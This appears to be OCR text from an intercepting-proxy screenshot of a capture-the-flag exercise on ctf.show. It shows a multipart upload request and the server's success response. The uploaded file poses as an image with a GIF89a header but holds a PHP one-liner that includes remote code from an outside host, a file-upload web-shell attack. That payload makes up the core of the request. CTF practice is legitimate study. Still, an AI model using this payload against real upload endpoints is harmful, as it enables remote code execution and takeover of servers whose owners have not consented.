 请求
美化 Raw Hex \n
boundary=----WebKitFormBoundaryYnHAAnv7xbUnFtCi
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://480a2e9e-b285-4359-a9db-d45371861950.challenge.c
tf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://480a2e9e-b285-4359-a9db-d45371861950.challenge.c
tf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryYnHAAnv7xbUnFtCi
22 Content-Disposition: form-data; name="file"; filename="
test"
23 Content-Type: image/png
24
25 GIF89a
26 <?=include"http:///shell"?>
27 ------WebKitFormBoundaryYnHAAnv7xbUnFtCi--
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 23 Oct 2025 14:33:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Conn
ection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wit
h,If-Modified-Since,Cache-Control,Content-Type,Authoriza
tion,x-auth-token,Cookies,Aaa,Date,Server,Content-Length
,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 31
13
14 {"code":0,"msg":"upload\/test"}